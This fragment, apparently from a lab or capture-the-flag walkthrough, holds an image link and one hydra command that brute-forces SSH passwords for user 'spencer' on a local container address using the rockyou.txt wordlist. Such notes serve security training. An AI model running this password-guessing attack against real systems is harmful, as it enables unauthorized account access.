 hydra -l spencer -P /home/kali/Downloads/rockyou.txt ssh://172.17.0.2